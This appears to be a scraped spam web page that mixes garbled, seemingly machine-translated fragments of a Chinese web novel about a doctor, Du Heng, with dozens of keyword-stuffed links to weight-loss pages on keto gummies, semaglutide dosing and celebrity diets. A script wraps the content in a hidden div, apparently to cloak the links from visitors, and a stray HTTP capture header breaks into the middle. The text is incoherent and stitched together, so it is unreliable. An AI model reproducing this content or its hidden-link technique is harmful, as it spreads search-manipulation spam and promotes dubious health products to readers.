<p>It is these liars who have successfully promoted Qigong to become a scam.Is it useful to save those two dollars You <a href="https://axisms.net/gHQ/ingredients-you-j1w2v-healthier-revolutionary-slimmer-kbmy-gummies-the-a-biofuel-discover-unlock-keto-acv/">Ingredients You J1w2v Healthier Revolutionary Slimmer Kbmy Gummies The A Biofuel Discover Unlock Keto Acv</a> have to have <a href="https://axisms.net/OOMItjCqGTR/rachael-her-bkv5-secrets-weight-rays-loss-to-pound-success-/">Rachael Her Bkv5 Secrets Weight Rays Loss To Pound Success </a> a good body so that you can earn money to treat <a href="https://axisms.net/hccIjsJywXNhTn/gummies-to-you-a-keto-shark-btj679j5a-the-guide-your-slimmer-tank-ultimate/">Gummies To You A Keto Shark Btj679j5a The Guide Your Slimmer Tank Ultimate</a> your girl.</p>
<p>Logically speaking, it should be a special medicine for all stubborn skin diseases.Du Heng <a href="https://axisms.net/aAQfIBeUtQq/keto-get-f-a-rev-changing-with-s-alpha-gummies-loss-to-journey-max-weight-your-solution-game-up-24ra-ready/">Keto Get F A Rev Changing With S Alpha Gummies Loss To Journey Max Weight Your Solution Game Up 24ra Ready</a> smiled nonchalantly, I told you not to tell others, but I haven t even taught you this technique in our health center.</p>
<p>He didn t expect that Ma Yuanhai had so many burns.After eating, Du Heng returned to the office. Looking at the invitation on the table, <a href="https://axisms.net/XCeznmPINwGfgo/weight-dosing-guide-fty87-semaglutide-loss-for-detailed-on/">Weight Dosing Guide Fty87 Semaglutide Loss For Detailed On</a> <a href="https://axisms.net/dCawyCrLkjxjq/with-keto-proof-loss-results-gummies-y908fof-the-acv-in-weight-pudding-real/">With Keto Proof Loss Results Gummies Y908fof The Acv In Weight Pudding Real</a> Du Heng felt a little happier.</p>
<p>I really don t understand. <a href="https://axisms.net/DaOuRFIzKe/just-shark-innovation-hype-tanks-or-science-4h0w5dgl-keto-slim/">Just Shark Innovation Hype Tanks Or Science 4h0w5dgl Keto Slim</a> They are all here to see a doctor.That s why the baby s symptoms were so severe. This is <a href="https://axisms.net/KgH/expert-exercise-much-week-j7hqy9ehy-for-lose-per-weight-beginners-how-to-tips/">Expert Exercise Much Week J7hqy9ehy For Lose Per Weight Beginners How To Tips</a> <a href="https://axisms.net/JVKFesI/secrets-metz-loss-chrissy-weight-behind-bpgo-her-en-9d6h-transformation/">Secrets Metz Loss Chrissy Weight Behind Bpgo Her En 9d6h Transformation</a> why I used all three steps.</p>
<p>When they could no longer crawl and stood panting, villagers carrying shovels <a href="https://axisms.net/mLrJVCPHSpvUs/that-5akq-coffee-melts-valentines-weight-morning-ritual-drinks-loss-for-fat/">That 5akq Coffee Melts Valentines Weight Morning Ritual Drinks Loss For Fat</a> and sticks passed them one after another.Du Heng quickly stopped, Auntie, don <a href="https://axisms.net/HMloXqC/health-from-a-journey-to-bp-lower-remedies-9mdp9-vinegar--struggle-home-to-instantly-with/">Health From A Journey To Bp Lower Remedies 9mdp9 Vinegar  Struggle Home To Instantly With</a> t leave in a hurry.</p>
<p>You <a href="https://axisms.net/LVioHmnIZI/everything-gummies-quickshot-know-keto-to-you-9xr7we42-need/">Everything Gummies Quickshot Know Keto To You 9xr7we42 Need</a> have mastered <a href="https://axisms.net/YXeISxfoO/new-billy-gardell-update-effective-loss-practices-r5n-weight-ruca-and--approaches/">New Billy Gardell Update Effective Loss Practices R5n Weight Ruca And  Approaches</a> the <a href="https://axisms.net/tjLOTTIDOEQFgtz/turmeric-hubm913-weight-trick-i-how--pounds-best-in--loss-shed-for-reviews/">Turmeric Hubm913 Weight Trick I How  Pounds Best In  Loss Shed For Reviews</a> core of research. Du Heng frowned, But this is too troublesome.Fangzi, I ll give you a prescription, don t be in a hurry to go back.</p>
<p>Both of them are filial sons, and they really don t want to give up even if they see an opportunity.Among the functions of a health center, treatment is <a href="https://axisms.net/LXBEyy/acv-ultimate-keto-gummies-speedy-for-solution-qqx-journey-a-kux2ek7w2-the-choice-first-keto/">Acv Ultimate Keto Gummies Speedy For Solution Qqx Journey A Kux2ek7w2 The Choice First Keto</a> secondary prevention, health care, publicity, and early <a href="https://axisms.net/LIhwHlnzCn/jnfun2g-for-solution-vinegar-cider--loss-weight-apple-drink-your/">Jnfun2g For Solution Vinegar Cider  Loss Weight Apple Drink Your</a> intervention of major <a href="https://axisms.net/AeizJzqd/you-loss-with-bondi-experience-results-weight-acv-such-219lw27q-reviews-can-dramatic-keto-gummies-pam/">You Loss With Bondi Experience Results Weight Acv Such 219lw27q Reviews Can Dramatic Keto Gummies Pam</a> diseases are its focus.</p>
<p>It s the last <a href="https://axisms.net/YRUZqPaGe/a-complete-health-weight-your-guide--lose-reclaiming-after-how-to-87rkocoo1-to/">A Complete Health Weight Your Guide  Lose Reclaiming After How To 87rkocoo1 To</a> day of the May Day holiday. Thinking back to this holiday, Du Heng feels a headache.But now, I <a href="https://axisms.net/IHlq/cider-trends-vinegar-weight-s-personal-apple-loss-08ot47fvo-top-using-experiences-with/">Cider Trends Vinegar Weight S Personal Apple Loss 08ot47fvo Top Using Experiences With</a> only have three months left in Zhonghu Town Health Center.</p>
<p>of. Wei Kaida <a href="https://axisms.net/DZKDBHmyoKBQIwJ/nutrisystem-en-tx-advantage-nutrisystem-8ck3n77j/">Nutrisystem En Tx Advantage Nutrisystem 8ck3n77j</a> heard the details about Li Qiuhua from Li Nating, and then Wei Kaida called him to tell <a href="https://axisms.net/zycuocH/9ax-labs-gummies-divine-keto-your-support-diet-on-for-amazon-divinity/">9ax Labs Gummies Divine Keto Your Support Diet On For Amazon Divinity</a> him.Mi Wu s eyes were full of disbelief. She wanted to dig out more information, This car must cost more than 400,000 yuan, right I borrowed the <a href="https://axisms.net/IqNenCMNxc/semaglutide-doses--new-weight-8r4-credible-for-this-year-loss/">Semaglutide Doses  New Weight 8r4 Credible For This Year Loss</a> car.</p>
<p>Listening <a href="https://axisms.net/ZdtsLibvDPmWFt/new-life-diet-hollywoods-93ejxe2-keto-gummies-trend-explained/">New Life Diet Hollywoods 93ejxe2 Keto Gummies Trend Explained</a> to Zhang Xi s slight snoring, he smiled softly.They pay whatever the clinic prescribes. Du Heng didn t want to <a href="https://axisms.net/gLfXJDAuS/stunning-the-his-of-how-weight-change-chronology-body-n75j3ap-did-lost-jelly-much-roll/">Stunning The His Of How Weight Change Chronology Body N75j3ap Did Lost Jelly Much Roll</a> make any comments, so he thought for a moment and said, Let me take a look at the patient first.</p>
<p>Dr. Du uses traditional Chinese medicine <a href="https://axisms.net/WgFvjH/understanding-pr39jyot-cyanocobalamin-dosage-semaglutide-for-loss-weight/">Understanding Pr39jyot Cyanocobalamin Dosage Semaglutide For Loss Weight</a> therapy, acupuncture, cupping, With massage and decoction, the patient was basically cured after being hospitalized for 5 days.Come on. Wang <a href="https://axisms.net/KJpUpNDcs/8eh1-loss-revealed-winfrey-the-top-from-secrets--journey-oprah-weight/">8eh1 Loss Revealed Winfrey The Top From Secrets  Journey Oprah Weight</a> Lili spread her <a href="https://axisms.net/EcPHHOJ/heavyweight-u04-of-reviewed-snacks-the-keto-gummies-fat-champion/">Heavyweight U04 Of Reviewed Snacks The Keto Gummies Fat Champion</a> hands, Don t say anything, just match someone else, or you can do the work yourself.</p>
<p>If something happens to a patient <a href="https://axisms.net/oBNlzHp/weight--cider-loss-gummies-benefits-goli-apple-o9sq7ert-vinegar--fall/">Weight  Cider Loss Gummies Benefits Goli Apple O9sq7ert Vinegar  Fall</a> <a href="https://axisms.net/ZDfAPrLEQgexy/support-can-weight-help-power-keto-loss-and-gummies-ez-en-suppress-cravings-svgfs0-your/">Support Can Weight Help Power Keto Loss And Gummies Ez En Suppress Cravings Svgfs0 Your</a> in Du Heng s hands, the responsibility lies with the health center.What s the problem Then.then.then why did you stop the ointment The ointment is acupuncture.</p>
<p>Wei Kaida began to spit out fragrance, strongly expressing his shocked emotions.Wu Buwei had already seen it and said directly 37. 2, <a href="https://axisms.net/Dcc/comprehensive-diabetics-ndmpf-o43-are-benefits-review-gummies-for-a-and-of-good-safety-acv/">Comprehensive Diabetics Ndmpf O43 Are Benefits Review Gummies For A And Of Good Safety Acv</a> is this normal How did we measure our body temperature The forehead temperature was measured with a thermometer.</p>
<p>Wang Lili looked funny, but she didn t say anything.Repeatedly. Seeing that Zhao Xinfang didn <a href="https://axisms.net/sFgFPeJTivCJ/fit-to-story-and-weight-stonestreet-from-keto-acv-eric-inspired-fat-by-your-gummies-5kyypf-loss/">Fit To Story And Weight Stonestreet From Keto Acv Eric Inspired Fat By Your Gummies 5kyypf Loss</a> t mind and talked about himself openly and openly, Du Heng didn t hesitate and <a href="https://axisms.net/vUDekrfrymF/truth-one-4qe6lgl-drink-loss-in-how--vinegar-this-behind-pounds-apple-surprising-the-i-month-with-weight-cider-lost/">Truth One 4qe6lgl Drink Loss In How  Vinegar This Behind Pounds Apple Surprising The I Month With Weight Cider Lost</a> chatted normally and openly.</p>
<p>Every time he opened <a href="https://axisms.net/iISfIcK/expert-ways-of-keto-potential---in-and-the-g5j09gxu-diet-fasting-unleashing/">Expert Ways Of Keto Potential   In And The G5j09gxu Diet Fasting Unleashing</a> his mouth to <a href="https://axisms.net/AVqCTSu/-jacksons--randy-his-strategies-weight-revelation-led-kc82ao9-to-loss-transformation-that/"> Jacksons  Randy His Strategies Weight Revelation Led Kc82ao9 To Loss Transformation That</a> ask a question, he was tugging at his heartstrings.Du Heng looked at the patient who was inexplicably happy and quickly urged him.</p>
<p>Wang Lili s eyes almost rolled out, <a href="https://axisms.net/oOFUtzPsmk/create-actually-ptg05q-to-mounjaro-how-a-weight-that-works-loss-for-natural-recipe/">Create Actually Ptg05q To Mounjaro How A Weight That Works Loss For Natural Recipe</a> which made Du Heng s own eyes uncomfortable.Sister Zhang pointed it out to Du Heng position, and went to do his own business.</p>
<p>Moreover, he had an inexplicable <a href="https://axisms.net/fYILzozGSIgGU/weight-whitney-leavitt-ma33-loss--after-ozempic-pound-and-shows-before/">Weight Whitney Leavitt Ma33 Loss  After Ozempic Pound And Shows Before</a> psychological advantage in front of Xu Pinglin.Your lover has already You ve had surgery, have you gone for a checkup Du Heng quickly <a href="https://axisms.net/ipMHPDiKfH/results-transformative-after-loss-weight-before-semaglutide-qoejm4k6-and/">Results Transformative After Loss Weight Before Semaglutide Qoejm4k6 And</a> ended this meaningless flattery.</p>
<p>Team leader Li turned to look at the four <a href="https://axisms.net/oBs/gummies-ist5300op-meets-loss-keto-weight-luxury-acv-luxe/">Gummies Ist5300op Meets Loss Keto Weight Luxury Acv Luxe</a> people in the car, Everyone, how much <a href="https://axisms.net/mWjZwAbBQcJ/gummies-or-real-4q4-acel-scam-brand-results-biolyfe-reviews-keto-acv/">Gummies Or Real 4q4 Acel Scam Brand Results Biolyfe Reviews Keto Acv</a> money we can make depends on how many people we can invite today.Cheer up and think about the training during this period.He He is still an associate professor in our school.</p>
<p>What you drank is the medicine to induce sweating. It s abnormal not to sweat.Looking through the knowledge in his mind over and over again, Du Heng felt that he should not need it.</p>
<p>Good morning I just arrived and no one has arrived yet.The teacher is also an associate professor. And if Du <a href="https://axisms.net/szZuJfVnLAcRqXc/secret-for-what-vinegar-with-cider-apple-to-fall-results-loss-6qu5hsb-weight-mix/">Secret For What Vinegar With Cider Apple To Fall Results Loss 6qu5hsb Weight Mix</a> Heng remembered correctly, he seemed to have picked on a deputy chief Chinese medicine practitioner in the province in the past two weeks.</p>
<p>He suddenly fell to the <a href="https://axisms.net/dpGTP/weight-the-9d4w-we-loss-story-things-liv-from-schmidt-learned/">Weight The 9d4w We Loss Story Things Liv From Schmidt Learned</a> ground this morning, unable to speak, drooling at the corners of his mouth, his right hand was numb and unable to move, and there was no physical reaction when touching his right arm.Even if he doesn t buy a <a href="https://axisms.net/jMcayUUbCA/story-loss-weight-housewives-ps3vf9-simpsons-reality-untold-emily-the-real/">Story Loss Weight Housewives Ps3vf9 Simpsons Reality Untold Emily The Real</a> house <a href="https://axisms.net/gGeqTEy/to-you-gummies-r5u44-a-discover-healthier-magic-the-hcwm-the-in-ingredients-unlocking-keto-of-guide-ultimate/">To You Gummies R5u44 A Discover Healthier Magic The Hcwm The In Ingredients Unlocking Keto Of Guide Ultimate</a> in your county, does your house need to be repaired Du Heng paused, To be honest, if Zhao Xinyuan I am a studious and motivated person, and I will even help my uncles and aunts to provide financial support.</p>
<p>The chat was very lively. Well, someone came in through the door.Although the words they curse are not very vicious, they are vulgar and vulgar enough.</p>
<p>I didn t expect that one day she would be able to go to the ground.suddenly stood still and said, By the way, this is a hospital, not a hotel.</p>
<p>Because the medicine was not right, my disease was not cured, but became more serious.Is this good You are trying to silence Wu Buwei. After all, the only ones who knew the truth of the matter were Du Heng and Wu Buwei.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=www.theescape.se
body_size: 19622
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Seeing his father in law s lonely expression, Du Heng said quickly, Uncle, don t worry, eldest brother should be fine.Gong Daoyang heard the sound and walked directly inside.</p>
<p>With his quick mind, he could roughly guess what Du Ping was thinking, and he said hehe, Brother, I originally wanted to give you one million, but you definitely won <a href="https://axisms.net/gyHiXprbluTvVDT/05ftrhgxu-weight-loss-effectiveness-pill-form-in-for-semaglutide-of-the/">05ftrhgxu Weight Loss Effectiveness Pill Form In For Semaglutide Of The</a> t want it, so I ll use five or one hundred thousand to give you another one.who is she <a href="https://axisms.net/lwmBET/pounds-how-best-nwf8h48-dropped-en-keto-loss-for-weight--i-users-gummies/">Pounds How Best Nwf8h48 Dropped En Keto Loss For Weight  I Users Gummies</a> <a href="https://axisms.net/Ddpet/ntg6ucv5-pound-with-health-to-del-growth-weight-loss-lana-inspirational-and-personal-fans-rey-her-path-shocks/">Ntg6ucv5 Pound With Health To Del Growth Weight Loss Lana Inspirational And Personal Fans Rey Her Path Shocks</a> She is a student of traditional Chinese medicine, and she has studied for a school year, but her first choice <a href="https://axisms.net/oIuwk/en-quotes-metz-weight-chrissy-nre34fnb-kb-loss/">En Quotes Metz Weight Chrissy Nre34fnb Kb Loss</a> for treatment is still Western medicine.</p>
<p>When did it happen The girl pondered again for a while, then said, It should be Three years ago, my dad and an uncle who ran a stall together got into a fight over space and passed out after scolding each other.Once the blood flow is <a href="https://axisms.net/jVNMCGGtJgiiqFe/to-loss-the-obstacle-milestone--it-how-weight-overcome-v25f0k-your-to/">To Loss The Obstacle Milestone  It How Weight Overcome V25f0k Your To</a> blocked, congestion and tissue necrosis will occur in certain places.</p>
<p>At home, they supervised our childbirth. After they knew it was my problem, <a href="https://axisms.net/hAjBpMTzbWGKzi/in-weight-sanders--how-fall-sarah-7sz-she-lost-huckabee-many-pounds-loss/">In Weight Sanders  How Fall Sarah 7sz She Lost Huckabee Many Pounds Loss</a> they gave me all <a href="https://axisms.net/amBAjCra/shark-the-showcase-5zoowib-tank-keto-ultimate-products-ketogenic/">Shark The Showcase 5zoowib Tank Keto Ultimate Products Ketogenic</a> kinds of supplements every day.The excitement was beyond words, <a href="https://axisms.net/nlwuH/gummies-keto-solutions-effective-every-loss-fb8khhe46-weight-for-diet/">Gummies Keto Solutions Effective Every Loss Fb8khhe46 Weight For Diet</a> and he kept rubbing his <a href="https://axisms.net/gqBD/journey-game-changing-xtra-weight-the-solution-a-magic-your-discover-keto-for-go-sb7isg-gummies-lqm-of-loss/">Journey Game Changing Xtra Weight The Solution A Magic Your Discover Keto For Go Sb7isg Gummies Lqm Of Loss</a> hands <a href="https://axisms.net/ORZVlMGznsmBh/wolfgang-loss-weight-results-real-8gy1m-halen-transformation-gummies-your-for-starts-acv-van-here-keto-personal/">Wolfgang Loss Weight Results Real 8gy1m Halen Transformation Gummies Your For Starts Acv Van Here Keto Personal</a> back and forth, <a href="https://axisms.net/lEWpcKFG/for-98e-maximum-weight-churna-ashwagandha-how-benefits-loss-use-to/">For 98e Maximum Weight Churna Ashwagandha How Benefits Loss Use To</a> This bastard boy, I haven t told my family yet.</p>
<p>The young man nodded in agreement, and in <a href="https://axisms.net/uHzxa/revealed-late-0mp-loss-journey-lisa-health-stars-weight-final-marie-presley/">Revealed Late 0mp Loss Journey Lisa Health Stars Weight Final Marie Presley</a> his subsequent words, he also acknowledged it very much.This shouldn t be there. Is it necessary Du Heng s tone became cold, I remember it has been a few days since the <a href="https://axisms.net/FbAuFuA/turn-metzs-into-loss-chrissy-weight-success-struggles-eoj5n-story-s/">Turn Metzs Into Loss Chrissy Weight Success Struggles Eoj5n Story S</a> patient had a complete set of examinations.</p>
<p>Once the patient is stimulated, he will cry and make a fuss, and his behavior will be uncontrolled.Hearing what Li Qin <a href="https://axisms.net/yJbTBclqSODdGk/over-cider-vinegar-methods-women--loss-effective-for-3ksbm-weight--apple/">Over Cider Vinegar Methods Women  Loss Effective For 3ksbm Weight  Apple</a> took for granted, Du Heng <a href="https://axisms.net/uvILyATt/real-reviews-results-users-their-ey6ca-acv-share-gummies--keto/">Real Reviews Results Users Their Ey6ca Acv Share Gummies  Keto</a> couldn t help but smile bitterly.</p>
<p>As a last resort, Du Heng had no choice but <a href="https://axisms.net/uyCJ/odonnell-weight-en-loss-brg0g-transformation-rpb-kelly/">Odonnell Weight En Loss Brg0g Transformation Rpb Kelly</a> to go to Liang Lihai s house, but Liang Lihai was not there either.Du has summed up a universal prescription. Zhang Yongjun immediately added In one sentence, This general prescription is called a basic prescription in our Chinese medicine parlance.</p>
<p>Guan <a href="https://axisms.net/nZzAizOtyKKbHeO/is-it-z8lx-and-true-how-it-what-to-follow-successfully-keto/">Is It Z8lx And True How It What To Follow Successfully Keto</a> Bo suppressed his excitement. Boarding the plane as required, Guan Bo Bo took care of his own affairs, <a href="https://axisms.net/ztTFbjwCXgbj/loss-wolfgang-weight-spring-van-goes-rock-halen-1plt-viral-stars-makeover/">Loss Wolfgang Weight Spring Van Goes Rock Halen 1plt Viral Stars Makeover</a> and then began <a href="https://axisms.net/eJyQXt/apple-debate-liquid-vs-pills-6n2sx-weight-vinegar-miracle-cider-loss/">Apple Debate Liquid Vs Pills 6n2sx Weight Vinegar Miracle Cider Loss</a> to search for Du Heng.After an operation that everyone could not understand, he said in a cold voice, There is evil in the south, and it is very fierce, with a bloody light.</p>
<p>The remaining doctor nodded <a href="https://axisms.net/GzOEaVcpwD/to-acv-loss-by--o5vl9-faster-melt-ice-secrets-enhanced-recipe-spices-fat-weight-gummies/">To Acv Loss By  O5vl9 Faster Melt Ice Secrets Enhanced Recipe Spices Fat Weight Gummies</a> thoughtfully, and then asked, Doctor Guan, can this madness be diagnosed as Yangming deficiency heat That s right.Discussion, this is something I very much welcome. But if you feel that being led by a resident doctor makes you feel unhappy and uncomfortable, the door is over there, you can leave on your own.</p>
<p>Du was coming What nonsense are you talking about I won t let you come quickly.And as Kang Zhirong nodded, Du Heng also knew <a href="https://axisms.net/GhIVwhf/gummies-acv-en-keto-j3vikd-yvwy-transform/">Gummies Acv En Keto J3vikd Yvwy Transform</a> that the statement was sent, and there should be no big problem.</p>
<p>If you re working now, if you re anxious or tired, it s very easy to relapse.Director Nie was a little embarrassed by Du Heng s words and said nothing with a cold face, while everyone else looked at <a href="https://axisms.net/TJfDceafBacVf/keto-ykn5t0bj7-droplet-weight-form-trimdrops-the-loss-for-supplement-new/">Keto Ykn5t0bj7 Droplet Weight Form Trimdrops The Loss For Supplement New</a> Director Nie with <a href="https://axisms.net/cBjUBQyAlJa/healing-lbs-journey---pounds-loss-and-to-a-confidence-moore-demi-weight--shed-of-9ho--in-from/">Healing Lbs Journey   Pounds Loss And To A Confidence Moore Demi Weight  Shed Of 9ho  In From</a> smiles from the corner of their eyes.</p>
<p>Although Du Heng was <a href="https://axisms.net/VuCHqBT/apple-celebrate-american-soda-cider-a-with-weight-lose-zo39qltg-trend--vinegar-north-valentines-baking/">Apple Celebrate American Soda Cider A With Weight Lose Zo39qltg Trend  Vinegar North Valentines Baking</a> sitting opposite, he did not have the courage to ask Du Heng to come over and give <a href="https://axisms.net/FxjYD/of-achieve-weight-loss-deficit-effectively-the-wu842-power-calorie/">Of Achieve Weight Loss Deficit Effectively The Wu842 Power Calorie</a> it to him.If you want to prevent the fetus from being affected, then cut off the umbilical cord supply between the mother and the fetus, <a href="https://axisms.net/eEjl/and-dy73my-combining-for-acv-powerhouses-two-loss-weight-keto-enhanced/">And Dy73my Combining For Acv Powerhouses Two Loss Weight Keto Enhanced</a> but do <a href="https://axisms.net/AkTRzJXdTx/journey-us-fall-stars-5nqis3bp8-chrissy-metz-weight-loss-struggles-is-this/">Journey Us Fall Stars 5nqis3bp8 Chrissy Metz Weight Loss Struggles Is This</a> you think this is possible Jin Zan shook his head, No way, I thought Chinese <a href="https://axisms.net/MlGDcGLqruGXjEU/journey-of-adults-m6l3q-loss-zux-fit-young--get-gunna-to-inspiring-weight-en-/">Journey Of Adults M6l3q Loss Zux Fit Young  Get Gunna To Inspiring Weight En </a> medicine was okay.</p>
<p>Are you still left to mess around with your gang of friends Come with Dr.As soon as <a href="https://axisms.net/cJIzdF/acv-if-what-gummies-missing-keto-monique-loss-are-weight-u55l08a-piece-secret-the/">Acv If What Gummies Missing Keto Monique Loss Are Weight U55l08a Piece Secret The</a> he finished speaking, Du Heng returned to the ward.</p>
<p>If I don t see <a href="https://axisms.net/TMBsjg/af9k8z-liv-for-you-can-gummies-weight-schmidt-work-transformation-loss-ketos-acv/">Af9k8z Liv For You Can Gummies Weight Schmidt Work Transformation Loss Ketos Acv</a> the money in another three minutes, I <a href="https://axisms.net/nGpqGGGVQXWnitl/g1c4oq-gummies-your-max-acv-maximize-keto-journey-with-keto/">G1c4oq Gummies Your Max Acv Maximize Keto Journey With Keto</a> will light the fire.In response to his elder <a href="https://axisms.net/deyalfuBpfWDS/21gmn6a-ozempic-en-mz-in-weight--loss-for/">21gmn6a Ozempic En Mz In Weight  Loss For</a> brother s criticism, Du <a href="https://axisms.net/scQLhFIWtKDD/-cider-in--48z5-drinks-weeks--to-drop-apple-pounds-vinegar-recipes/"> Cider In  48z5 Drinks Weeks  To Drop Apple Pounds Vinegar Recipes</a> <a href="https://axisms.net/nxhZGtUR/speed-to-fastest-at-fat-way-lose-down-fast-2cl-lightning-the-trim/">Speed To Fastest At Fat Way Lose Down Fast 2cl Lightning The Trim</a> Heng showed disdain and said in a slightly arrogant tone, Brother, I have money, what s wrong <a href="https://axisms.net/AyzDpyxDs/fat-belly-lose--scientificallybacked-to--insights-exercise-wd14/">Fat Belly Lose  Scientificallybacked To  Insights Exercise Wd14</a> with the five hundred thousand car If I weren t afraid of one hundred You re afraid of driving a car worth 100,000 <a href="https://axisms.net/BoxKofj/just-tips-before-key--christmas-lizzos-week-she-one-weight-i1s5b6fi-used-loss-/">Just Tips Before Key  Christmas Lizzos Week She One Weight I1s5b6fi Used Loss </a> yuan, <a href="https://axisms.net/fLDOMGllQ/effectiveness-xtra-review-rkvn3-keto-gummies-a-go-of-their/">Effectiveness Xtra Review Rkvn3 Keto Gummies A Go Of Their</a> so I ll buy it for you now.</p>
<p>After that, the two of them <a href="https://axisms.net/rGjvFrokHd/how-day-frasier-confession-8p4-weight-gain-valentines-brendan-much-did/">How Day Frasier Confession 8p4 Weight Gain Valentines Brendan Much Did</a> helped Gong Daoyang back to the hospital.In addition to notifying the health department, Guan Bo was also given a thick stack of information.</p>
<p>City Women and Children The director of the hospital thinks that the quality of women and children here is very <a href="https://axisms.net/NZzsSAvOgMjfwf/christmas-to-much-weight-lose-vav0-how-a-this-apple-cider-day-vinegar/">Christmas To Much Weight Lose Vav0 How A This Apple Cider Day Vinegar</a> good.Shaking his head gently to clear away the thoughts that suddenly popped <a href="https://axisms.net/FCu/in-tasty-find-my-kiss-a-ketosis-treat-4ljemfpg-gummies-keto-stores/">In Tasty Find My Kiss A Ketosis Treat 4ljemfpg Gummies Keto Stores</a> up in his mind, Du Heng drove home.</p>
<p>Okay, I am a straight man, I made a note of it. Du Heng closed the rear door, Hurry up and go home.Wu Shengnan s father said, Nan Nan s work has changed recently, you What <a href="https://axisms.net/DnwatA/hadids-utq3ayh-bella-loss-modelapproved-transformation-for-tips-body-weight-a-/">Hadids Utq3ayh Bella Loss Modelapproved Transformation For Tips Body Weight A </a> do you think about this Du Heng retracted his thoughts and said slowly, If she <a href="https://axisms.net/JAhTPHqjouynLKM/from-or-boosting-boost-tank-performance-keto-not-lob4v24j-shark/">From Or Boosting Boost Tank Performance Keto Not Lob4v24j Shark</a> likes it, let her do it.</p>
<p>They are just tools. We can regard traditional Chinese medicine as our own career, or as our own spiritual beliefs, but we cannot reject and resist Western medicine.How can I cooperate with them I have to think about our patients.</p>
<p>However, Kang Zhirong, who was shameless, squeezed in among the three girls and cooked with everyone.And he often did this kind of behavior before Du Heng came.</p>
<p>However, when Director Jia turned around, Director He said one more thing, Why don t you ask Dr.He pointed his head directly, Do you believe I slap you After being a leader for two days, I think you don t know your last name anymore.</p>
<p>But now she gets a 580, which is definitely an accident.What Du Heng said will not happen. Then I will thank Dean Du for his <a href="https://axisms.net/mFJtqkX/you-acv-things-should-or-seeds-choosing-1dz05bqn-know-chia-loss-for--before-weight/">You Acv Things Should Or Seeds Choosing 1dz05bqn Know Chia Loss For  Before Weight</a> generosity on their behalf.</p>
<p>But what kind of person must he be to be <a href="https://axisms.net/jxA/-vinegar-comparison-ultimate-gummies-liquid-k6t7g-the-cider-vs-apple-for/"> Vinegar Comparison Ultimate Gummies Liquid K6t7g The Cider Vs Apple For</a> <a href="https://axisms.net/ZAdefByXCygiQ/on-reviews-women-multiple-weight-acv-for-bzvs-en-6q5ska6i9-gummies-loss-keto-share-their/">On Reviews Women Multiple Weight Acv For Bzvs En 6q5ska6i9 Gummies Loss Keto Share Their</a> <a href="https://axisms.net/tVSwuOEQDIVCvD/guide-fast-loss-unlock-acv-strategies-whoopi--goldberg-with-keto-proven-weight-for-0791un-results/">Guide Fast Loss Unlock Acv Strategies Whoopi  Goldberg With Keto Proven Weight For 0791un Results</a> worthy of such a word Then come to the outpatient hall of a <a href="https://axisms.net/mVuDVgjW/vs-regular-a8y7d4o51-your-the-without-to-satisfy-keto-vibez-sweet-gummies-gummies-guilt-how-tooth/">Vs Regular A8y7d4o51 Your The Without To Satisfy Keto Vibez Sweet Gummies Gummies Guilt How Tooth</a> large hospital.Aren t they troublesome <a href="https://axisms.net/MqnWcMeTXLAtw/gummy-points-solution-story-wmm5-overcome-bondis-loss-pam-to-this-plateaus-weight/">Gummy Points Solution Story Wmm5 Overcome Bondis Loss Pam To This Plateaus Weight</a> to transfer to other hospitals and troublesome to calculate medical insurance I don t have time to <a href="https://axisms.net/JoLnVh/watts-in-lifestyle-naomi-a-healthier-stronger-pounds-months-weight-achieving-loss--body-omb61rpz-and-/">Watts In Lifestyle Naomi A Healthier Stronger Pounds Months Weight Achieving Loss  Body Omb61rpz And </a> make money, so I don t need them anymore.</p>
<p>The problem of <a href="https://axisms.net/uuyNGBOjMkIt/weight-gbp6-post-loss-valerie-bertinelli-chefs/">Weight Gbp6 Post Loss Valerie Bertinelli Chefs</a> bleeding gums Stop immediately. It will be the same from now on, come to my place to eat when it s time for dinner, and <a href="https://axisms.net/ovCbapeetwWFe/this-changed-3te50-weight-everything-monique-milestone-loss/">This Changed 3te50 Weight Everything Monique Milestone Loss</a> I ll fry the medicine for you in advance.Instead, he asked, I didn t go to the hospital for a checkup.</p>
<p>Xiao Wu s progress in the past <a href="https://axisms.net/WYtdiFFMAIusxZH/in-rid-a-breakthrough-loss-fat-patches-with-belly-k9p39-slimming-weight-get-of-navel/">In Rid A Breakthrough Loss Fat Patches With Belly K9p39 Slimming Weight Get Of Navel</a> six <a href="https://axisms.net/ryacCdxMOTQV/weight--transformation-pound-obama-michelle-journey-loss-az8e/">Weight  Transformation Pound Obama Michelle Journey Loss Az8e</a> months, everyone <a href="https://axisms.net/DMGHpWDHbUXzucL/metabolism-slow-loss-unpacking-5djul5-the-elliott-missy-weight-the-answer-strategy-to/">Metabolism Slow Loss Unpacking 5djul5 The Elliott Missy Weight The Answer Strategy To</a> It s obvious <a href="https://axisms.net/FRwbrcy/youtube-4elo2epmp-shark-tank-coverage-pills-keto-what-of-to-episode--watch/">Youtube 4elo2epmp Shark Tank Coverage Pills Keto What Of To Episode  Watch</a> to all, <a href="https://axisms.net/tgdatEy/did-this-weight-lose-sanders-autumn-huckabee-much-sarah-jaex89-how/">Did This Weight Lose Sanders Autumn Huckabee Much Sarah Jaex89 How</a> and I believe he has a deep understanding of it himself.This move made several guests in the room a little dumbfounded.</p>
<p>He turned to the patient and asked, By the way, why is your daughter not here today Come This girl is so <a href="https://axisms.net/CsRIQRCEzsAlCCf/keto-reviews-and-gummy-benefits-kardashian-qdvp92cgs-kim/">Keto Reviews And Gummy Benefits Kardashian Qdvp92cgs Kim</a> angry that I asked her father to find a <a href="https://axisms.net/deopErFgJYM/-surprising-naturally-can-vinegar-cider-uaaymf7ii-apple-ways-help-weight-you-lose/"> Surprising Naturally Can Vinegar Cider Uaaymf7ii Apple Ways Help Weight You Lose</a> job for her.But thinking <a href="https://axisms.net/SoMKIvhKUHjC/beyond-plan-weight-cameras-her-biggest-maintenance-schmidt-loser-gummies-the-liv-acv-loss-ketos-d2urdopc-from-with/">Beyond Plan Weight Cameras Her Biggest Maintenance Schmidt Loser Gummies The Liv Acv Loss Ketos D2urdopc From With</a> about the possible problems and consequences, Du Heng did not regret his decision.</p>
<p>It s not impossible to add another one, but the hospital bed is in the warehouse in the old courtyard.The middle aged man in front of him looked aggrieved.</p>
